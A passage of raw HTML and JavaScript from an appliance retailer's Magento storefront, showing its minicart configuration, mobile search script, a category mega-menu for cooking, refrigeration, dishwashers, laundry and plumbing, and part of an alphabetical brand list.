        window.checkout = {"shoppingCartUrl":"https:\/\/universal-akb.com\/checkout\/cart\/","checkoutUrl":"https:\/\/universal-akb.com\/checkout\/","updateItemQtyUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/universal-akb.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/account\/login\/referer\/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/universal-akb.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768818233}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cdz-main-menu">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-12-696d78a0aab80" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-ellyana-main-menu","ajaxUrl":"https:\/\/universal-akb.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/cooking-appliances.html"> <span>Cooking Appliances</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking-appliances/ranges.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/wysiwyg/womens/hert366gasnet.jpg" alt="menu-img04.jpg" width="200" height="246"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/ranges-gas-electric-induction-dual-fuel.html" title="Cooking Ranges"><span>Cooking Ranges</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ovens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/j/j/jjw3430l6l.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/wall-ovens.html" title="Wall Ovens"><span>Wall Ovens</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-ovens.html"><span>Combi Ovens</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-steam-ovens.html"><span>Steam Ovens</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/speed-ovens.html"><span>Speed Ovens</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/wall-ovens.html"><span>Wall Ovens</span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/double-wall-ovens.html"><span>Double Wall Ovens</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/cooktops.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/t/dtt36t960gs1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/cooktops.html" title=" Cooktops / Rangetops"><span> Cooktops / Rangetops</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ventilation.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/a/dar1250.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/range-hoods.html" title="Range Hoods"><span>Range Hoods</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods.html"><span>Range Hoods</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/insert-liner.html"><span>Cabinet Insert Hoods</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/island-hoods.html"><span>Island Hoods</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/under-cabinet-hoods.html"><span>Under Cabinet Hoods</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/wall-mount-hoods.html"><span>Wall Mount Hoods</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/canopy-hoods.html"><span>Canopy Hoods</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/downdrafts.html"><span>Downdrafts</span></a></li><li class="level1 nav-3 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/blower.html"><span>Blowers</span></a></li></ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/refrigerators.html"> <span>Refrigerators</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigerators/refrigerators.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/b/kbsd708mps1.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/refrigerators.html" title="Refrigerators"><span>Refrigerators</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators.html"><span>Refrigerators</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/built-in-refrigerators.html"><span>Built-In Refrigerators</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-freezers.html"><span>Column Freezers</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-refrigerators.html"><span>Column Refrigerators</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/french-door-refrigerators.html"><span>French Door Refrigerators</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/side-by-side-refrigerators.html"><span>Side By Side Refrigerators</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/top-mount-refrigerators.html"><span>Top Mount Refrigerators</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/bottom-mount-refrigerators.html"><span>Bottom Mount Refrigerators</span></a></li><li class="level2 nav-1-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/undercounter-refrigerators.html"><span>Undercounter Refrigerators</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/beverage-centers.html"><span>Beverage Centers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/wine-coolers.html"><span>Wine Coolers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/kegerators.html"><span>Kegerators</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/sub-zero.html"><span>Sub-Zero Refrigerators</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/thermador-refrigerators.html"><span>Thermador Refrigerators</span></a></li><li class="level1 nav-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html"><span>Monogram Refrigerators</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/beverage-centers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_1_.png" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"></p><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/beverage-centers.html"><span>Beverage Centers</span></a>
</div>
</div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/wine-coolers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/u/h/uhwc124-sg01a.jpg" alt="" width="240" height="240"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/wine-coolers.html"><span>Wine Coolers</span></a>
</div>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/ice-makers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/ice.jpg" alt="" width="150" height="305"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a>
</div>
</div>
<p> </p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/dishwashers.html"> <span>Dishwashers</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	<div class="groupdrop-banner space-s"><a href="https://universal-akb.com/dishwashers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="//universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l500_3.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/clean-up.html" title="Dishwashers"><span>Dishwashers</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/dishwashers/fully-integrated-dishwashers.html"><span>Fully Integrated Dishwashers</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/panel-ready-dishwashers.html"><span>Panel Ready Dishwashers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/outdoor-dishwashers.html"><span>Outdoor Dishwashers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/bosch-dishwashers.html"><span>Bosch Dishwashers </span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/dishwashers/miele-dishwashers.html"><span>Miele Dishwashers</span></a></li></ul>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/laundry.html"> <span>Laundry</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/dryers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mgd6630hw1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/dryers.html" title="Shop Dryers"><span>Shop Dryers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washers.html"><img src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mhw5630hw.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/washers.html" title="Shop Washers"><span>Shop Washers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washer-dryer-sets.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/maytagset.jpg" alt="" width="300" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/washers-dryers/washer-dryer-sets.html" title="Shop Washer Dryer Sets"><span>Shop Washer Dryer Sets</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/plumbing-fixtures.html"> <span>Plumbing Fixtures</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-14" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_19__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><span>Kitchen</span></a>
</span>
</p>
<ul class="groupdrop-link">
<li class="item"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-sinks.html"><span>Kitchen Sinks</span></a>
</span>
</li>
<li class="item"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-faucets.html"><span>Kitchen Faucets</span></a>
</div>
</li>
</ul></div>
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_15__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html">Shop Bathroom</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-sinks.html">Bathroom Sinks</a></li>
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-faucets.html">Bathroom Faucets</a></li>
</ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/brands"> <span>Brands</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	

<div class="brand-alphabet-list no-loaded" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.alphabetList":[]}}'>
    <div class="brand-loader double-bounce-spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
    </div>
    <div class="brand-inner hidden">
        <div class="char-list" data-role="char-list">
            <a class="char-item all active" data-char="all" href="javascirpt:;">All</a>
            <a class="char-item number" data-char="num" href="javascirpt:;">0 - 9</a>
                        <a class="char-item alphabet" data-char="A" href="javascirpt:;">A</a>
                        <a class="char-item alphabet" data-char="B" href="javascirpt:;">B</a>
                        <a class="char-item alphabet" data-char="C" href="javascirpt:;">C</a>
                        <a class="char-item alphabet" data-char="D" href="javascirpt:;">D</a>
                        <a class="char-item alphabet" data-char="E" href="javascirpt:;">E</a>
                        <a class="char-item alphabet" data-char="F" href="javascirpt:;">F</a>
                        <a class="char-item alphabet" data-char="G" href="javascirpt:;">G</a>
                        <a class="char-item alphabet" data-char="H" href="javascirpt:;">H</a>
                        <a class="char-item alphabet" data-char="I" href="javascirpt:;">I</a>
                        <a class="char-item alphabet" data-char="J" href="javascirpt:;">J</a>
                        <a class="char-item alphabet" data-char="K" href="javascirpt:;">K</a>
                        <a class="char-item alphabet" data-char="L" href="javascirpt:;">L</a>
                        <a class="char-item alphabet" data-char="M" href="javascirpt:;">M</a>
                        <a class="char-item alphabet" data-char="N" href="javascirpt:;">N</a>
                        <a class="char-item alphabet" data-char="O" href="javascirpt:;">O</a>
                        <a class="char-item alphabet" data-char="P" href="javascirpt:;">P</a>
                        <a class="char-item alphabet" data-char="Q" href="javascirpt:;">Q</a>
                        <a class="char-item alphabet" data-char="R" href="javascirpt:;">R</a>
                        <a class="char-item alphabet" data-char="S" href="javascirpt:;">S</a>
                        <a class="char-item alphabet" data-char="T" href="javascirpt:;">T</a>
                        <a class="char-item alphabet" data-char="U" href="javascirpt:;">U</a>
                        <a class="char-item alphabet" data-char="V" href="javascirpt:;">V</a>
                        <a class="char-item alphabet" data-char="W" href="javascirpt:;">W</a>
                        <a class="char-item alphabet" data-char="X" href="javascirpt:;">X</a>
                        <a class="char-item alphabet" data-char="Y" href="javascirpt:;">Y</a>
                        <a class="char-item alphabet" data-char="Z" href="javascirpt:;">Z</a>
                    </div>
        <div class="brand-list" data-role="brand-list">
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Alfresco">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            <img class="brand-img zoom-eff" alt="Alfresco" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Alfresco-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            Alfresco                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Asko">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/Asko" title="Asko">
                            <img class="brand-img zoom-eff" alt="Asko" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ASKO.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/Asko" title="Asko">
                            Asko                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Azure">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/azure" title="Azure">
                            <img class="brand-img zoom-eff" alt="Azure" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/azure.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/azure" title="Azure">
                            Azure                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bertazzoni">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            <img class="brand-img zoom-eff" alt="Bertazzoni" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bertazzoni.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            Bertazzoni                        </a>
                                                <div class="count">25 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Best">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/best" title="Best">
                            <img class="brand-img zoom-eff" alt="Best" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Best-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/best" title="Best">
                            Best                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Big Green Egg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            <img class="brand-img zoom-eff" alt="Big Green Egg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            Big Green Egg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bloomberg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            <img class="brand-img zoom-eff" alt="Bloomberg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3__1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            Bloomberg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Blue Star">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            <img class="brand-img zoom-eff" alt="Blue Star" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/BlueStar-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            Blue Star                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Body Glove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            <img class="brand-img zoom-eff" alt="Body Glove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/bodyglove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            Body Glove                        </a>
                                                <div class="count">9 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bosch">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            <img class="brand-img zoom-eff" alt="Bosch" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bosch.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            Bosch                        </a>
                                                <div class="count">138 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bromic">
                <div class="brand-item-inner">
                    <div class="item-top">
